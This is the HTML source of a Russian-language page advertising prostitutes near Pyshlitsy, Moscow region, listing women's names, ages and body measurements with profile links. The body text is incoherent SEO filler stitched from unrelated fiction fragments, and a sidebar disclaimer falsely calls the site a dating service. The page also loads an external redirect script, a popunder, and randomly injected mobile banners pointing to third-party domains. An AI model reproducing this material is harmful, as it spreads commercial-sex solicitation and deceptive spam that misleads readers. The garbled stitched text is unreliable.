	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2206 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-2206" class="post-2206 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Проститутки село Пышлицы</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>С проститутками села Пышлицы (Московская область) можно как приятно коротать ночь, но и пообщаться.    <center><img decoding="async" src="[data-uri]" alt="снять молодую путану новые черёмушки"  data-src="/fotografii/231/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="299" /><noscript><img decoding="async" src="/fotografii/231/3.jpg" alt="снять молодую путану новые черёмушки" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Афанасия</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>49</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/afanasiya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="путаны индивидуалки полежаевская"  data-src="/fotografii/412/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="189" /><noscript><img decoding="async" src="/fotografii/412/2.jpg" alt="путаны индивидуалки полежаевская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Фаня</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>49</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/fanya-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять путану на ночь сосенское"  data-src="/fotografii/124/2.jpg" class="lazyload" data-eio-rwidth="400" data-eio-rheight="606" /><noscript><img decoding="async" src="/fotografii/124/2.jpg" alt="снять путану на ночь сосенское" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ника</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/23/nika.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии путан студенческая"  data-src="/fotografii/172/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/fotografii/172/3.jpg" alt="фотографии путан студенческая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Надежда</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>21</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>165</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/24/nadezhda-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги дешево зао"  data-src="/fotografii/344/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="481" /><noscript><img decoding="async" src="/fotografii/344/1.jpg" alt="интим услуги дешево зао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Варвара</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>48</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>170</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/tajskij-massazh/varvara-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять элитную индивидуалку сзао"  data-src="/fotografii/80/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="183" /><noscript><img decoding="async" src="/fotografii/80/3.jpg" alt="снять элитную индивидуалку сзао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Астра</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>176</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/24/astra-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять проститутку москвы"  data-src="/fotografii/290/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img decoding="async" src="/fotografii/290/3.jpg" alt="снять проститутку москвы" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Замира</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/zamira.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять недорогую путану москва"  data-src="/fotografii/116/3.jpg" class="lazyload" data-eio-rwidth="604" data-eio-rheight="604" /><noscript><img decoding="async" src="/fotografii/116/3.jpg" alt="снять недорогую путану москва" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алла</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/striptiz/alla-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные индивидуалки юао"  data-src="/fotografii/324/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="253" /><noscript><img decoding="async" src="/fotografii/324/3.jpg" alt="элитные индивидуалки юао" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алёна</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>23</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/alyona-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="секс сайт знакомств бесплатная регистрация боровицкая"  data-src="/fotografii/73/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/73/2.jpg" alt="секс сайт знакомств бесплатная регистрация боровицкая" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Нателла</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>177</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/natella.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="элитные интим услуги добрынинская"  data-src="/fotografii/136/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="215" /><noscript><img decoding="async" src="/fotografii/136/1.jpg" alt="элитные интим услуги добрынинская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Лолита</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>171</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/lolita-4.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="снять индивидуалку гагаринский"  data-src="/fotografii/119/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="419" /><noscript><img decoding="async" src="/fotografii/119/1.jpg" alt="снять индивидуалку гагаринский" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Диодора</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/16/diodora-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Это оказалось интересно и смешно. И армия мертвых больше не казалась непобедимой. Ведь большинство драконьеров были крестьянами и ремесленниками, а им владычество аристократов без надобности. Оно означает глубокое чувство преданности.    <center><img decoding="async" src="[data-uri]" alt="недорогие индивидуалки юго-западная"  data-src="/fotografii/0/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/0/1.jpg" alt="недорогие индивидуалки юго-западная" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Алена</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>22</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/prof-massazh/alena.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h2>Фотографии индивидуалок Московской области</h2>
<p></center> <center><img decoding="async" src="[data-uri]" alt="снять дешевую проститутку московская область"  data-src="/fotografii/98/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="403" /><noscript><img decoding="async" src="/fotografii/98/2.jpg" alt="снять дешевую проститутку московская область" class="" data-eio="l" /></noscript></center> <center><img decoding="async" src="[data-uri]" alt="проститутки в селе пышлицы"  data-src="/fotografii/191/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="567" /><noscript><img decoding="async" src="/fotografii/191/1.jpg" alt="проститутки в селе пышлицы" class="" data-eio="l" /></noscript></center> </p>
<p>Нужен, например, ключ, но еще неизвестно, какой замок надо будет открывать. Ия выскользнула изпод одеяла и прижалась к нему всем своим горячим тельцем. Но я сделаю все, чтобы ты не остался . <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых проституток московская область"  data-src="/fotografii/276/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="409" /><noscript><img decoding="async" src="/fotografii/276/2.jpg" alt="телефоны дешевых проституток московская область" class="" data-eio="l" /></noscript></center> </p>
<p>Вообще никто не. Просто пришельцы с других планет прилетают к нам поглазеть, поизучать. Она должна была отправиться в таком виде в кордовский собор, где был приготовлен помост для церемонии ее аутодафе, на котором ей надлежало выслушать чтение приговора и его мотивов и обычную проповедь. </p>
<p>Принц предусмотрительно отступил от балконных перил, чтобы копья шессинов не задели. Где не был, про то сказать не могу. Почему же, спрашиваю, первая, сэр, из чего заключили. Таких подлецов мы не щадили и не пощадим. <center><img decoding="async" src="[data-uri]" alt="снять дешевую проститутку в селе пышлицы"  data-src="/fotografii/52/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/fotografii/52/3.jpg" alt="снять дешевую проститутку в селе пышлицы" class="" data-eio="l" /></noscript></center> Она пришла туда в то же время, и парк был попрежнему заполнен людьми. Мадам была умна и понимала, что этот красавец может навсегда покинуть ее лавку, если она предложит ему стать не просто клиентом. </p>
<p>Разошлись, постановив на том, что мой приказ исполнять. На меня все глядели и не могли понять, как я новенькая подружилась за один день с эльфами. В какойто степени оно это ведь. Это случилось в июне.   <center><img decoding="async" src="[data-uri]" alt="номера индевидуалок рассказовка"  data-src="/fotografii/233/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="289" /><noscript><img decoding="async" src="/fotografii/233/3.jpg" alt="номера индевидуалок рассказовка" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Александра</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>20</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>162</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/19/aleksandra-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<blockquote><p>Восходящее все выше солнце ярко отражалось от начищенных клинков. Масако посмотрела на подругу. Графотступник был душой и движущей силой своего воинства. Почва в этом районе постоянно дрожала изза небольших землетрясений.</p></blockquote>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2025 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="module"  src="https://prostitutki-moscow.top/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
